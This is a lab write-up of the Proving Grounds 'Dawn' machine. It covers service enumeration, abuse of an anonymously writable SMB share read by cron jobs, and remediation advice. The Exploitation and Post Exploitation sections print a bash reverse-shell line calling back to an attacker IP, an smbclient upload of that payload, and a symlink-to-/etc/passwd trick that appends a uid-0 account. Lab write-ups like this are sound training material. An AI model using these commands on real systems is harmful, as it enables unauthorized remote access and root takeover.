PG Play: Dawn
Quick Links
Dawn#
Running cron jobs from world-writable file shares is ill advised.
Executive Summary#
The target machine was successfully compromised by exploiting a critical vulnerability stemming from unauthenticated write access to an SMB share (ITDEPT) which is a dependancy of a cron job being run in the context of the unprivileged user dawn. This led to initial access / remote code execution (RCE), after which privilege escalation was gained through a different cron job which also depended on file paths located on the vulnerable file share. This enabled modification of the /etc/passwd file leading to root access.
Methodology#
I used nmap to discover open services, gobuster to locate accessible directories, smbclient to work with the file share, and standard linux tools to exploit the machine.
Information Gathering#
After confirming connectivity to the host I checked for running services. I found apache, samba, and mariadb running.
ping 192.168.162.11
nmap -sV 192.168.162.11
Starting Nmap 7.95 ( https://nmap.org ) at 2025-11-19 13:29 EST
Nmap scan report for 192.168.162.11
Host is up (0.036s latency).
Not shown: 996 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.38 ((Debian))
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
3306/tcp open mysql MariaDB 5.5.5-10.3.15
Service Info: Host: DAWN
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.16 seconds
Visiting the website shows an under-construction notice.
Checking the website with dirbuster revealed some extra directories.
gobuster dir -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -b 404,401 -x php,asp,js,txt,html -u http://192.168.162.11
===============================================================
Gobuster v3.8
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.162.11
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt
[+] Negative Status codes: 404,401
[+] User Agent: gobuster/3.8
[+] Extensions: php,asp,js,txt,html
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 791]
/logs (Status: 301) [Size: 315] [--> http://192.168.162.11/logs/]
/cctv (Status: 301) [Size: 315] [--> http://192.168.162.11/cctv/]
Viewing the logs directory showed some hidden logs.
However the cctv folder is not accessible, nor are most of the log files. The management log is accessible, however.
I also looked at the smb share to confirm what is assessible without credentials
smbclient -N -L \\\\192.168.162.11\\ -U ''
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
ITDEPT Disk PLEASE DO NOT REMOVE THIS SHARE. IN CASE YOU ARE NOT AUTHORIZED TO USE THIS SYSTEM LEAVE IMMEADIATELY.
IPC$ IPC IPC Service (Samba 4.9.5-Debian)
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP WIN2K3STDVIC
It turned out that anonymous access is enabled and can read/write to the ITDEPT share.
Vulnerability Assessment#
Reviewing the /logs folder revealed a management log that contained useful entries.
2020/08/12 09:03:02 UID=1000 PID=939 | /bin/sh -c /home/dawn/ITDEPT/product-control
2020/08/12 09:03:02 UID=33 PID=936 | /bin/sh -c /home/dawn/ITDEPT/web-control
2020/08/12 09:04:01 UID=0 PID=954 | /bin/sh -c /home/ganimedes/phobos
2020/08/12 09:04:01 UID=0 PID=952 | /bin/sh -c chmod 777 /home/dawn/ITDEPT/web-control
(cleaned up for clarity)
It appears that several cron jobs are running that depend on files located in the ITDEPT file share. It is also setting permissions to 777 for one of them.
/home/dawn/ITDEPT/product-control is being run by uid 1000, later found to be dawn.
/home/dawn/ITDEPT/web-control is being run by uid 33, www-data.
/home/ganimedes/phobos is being run by uid 0, root.
/home/dawn/ITDEPT/web-control is also being set as world writable (777) by root.
The combination of an unauthenticated writable SMB share (CWE-276 Incorrect Default Permissions) and the dependancy of scheduled tasks on files within this location (T1053.003 Scheduled Task and T1574.010 Services File Permissions Weakness) creates two exploit paths, one leading to initial access and one leading to privilege escalation.
Initial Access#
The file ITDEPT/product-control is executed by user dawn, leading to remote code execution in this user’s context.
Privilege Escalation#
The file ITDEPT/web-control is set as world-writable (chmod 777) by root. Since this file can be controlled by attackers it can be set to a symlink to critical system files, leading to an incorrect permissions assignment (CWE-732). This can further be leveraged to create a new root account (T1136.001 Create Local Account)
Exploitation#
Finding these scripts being run from an accessible location, we can place scripts there to execute code we’d like to run as dawn.
smbclient //192.168.162.11/ITDEPT -N -c 'put shell.sh product-control'
First I connected to the share to upload a file. My shell.sh is a standard reverse shell containing the payload: bash -i >& /dev/tcp/192.168.45.158/4444 0>&1.
Post Exploitation#

Once we see the connection open on our listener, we can start enumerating to find a privesc pipeline. However, we’ve already found one.
Because /home/ganimedes/phobos is being run by uid 0, root, and /home/dawn/ITDEPT/web-control is set as world writable by root, we can make a symlink to /home/ganimedes that causes it to become world-writable, then write phobos to contain a payload such as echo "root2:qSnth/8IgzFz.:0:0:root:/root:/bin/bash" >> /etc/passwd. However, after going down this path I found it wasn’t working. So instead I took another route.
ln -s /etc/passwd /home/dawn/ITDEPT/web-control
Now we wait for the permissions of /etc/passwd to be updated, and once they are we can insert out new root user. I inserted the line below, which uses an arbitrary user name but importantly sets the uid and gid to 0, and sets the password to a known value “woot”.
echo "root2:qSnth/8IgzFz.:0:0:root:/root:/bin/bash" >> /etc/passwd

su root2
The password hash was generated on the target machine with openssl passwd woot.
After the passwd file was updated I used the su command to switch to the new privileged account, providing the known password when prompted.
Additionally, another privesc risk was found during followup, the zsh shell binary is configured with the setuid bit, which allows it to be run with elevated privileges by low privileged users.
Risk Analysis & Recommendations#
Critical#
The privilege escalation pathway presents a critical risk. The cron jobs must be updated to utilize files only from properly secured directories not writable by users with lower permissions than those with which the job is run. The zsh binary should have the setuid bit cleared.
High#
The initial access vector presents a high risk. The SMB share must be secured to prevent unauthorized access.
Medium#
Additionally, after exploitation additional credentials were located on the system. Since the above vulnerabilities were live for an unknown period of time, we should assume that any credentials found on the system could have been compromised and should be changed.
CWE-522 Insufficiently protected credentials https://attack.mitre.org/techniques/T1552/001/ T1552.001 Unsecured Credentials in Files https://attack.mitre.org/techniques/T1552/001/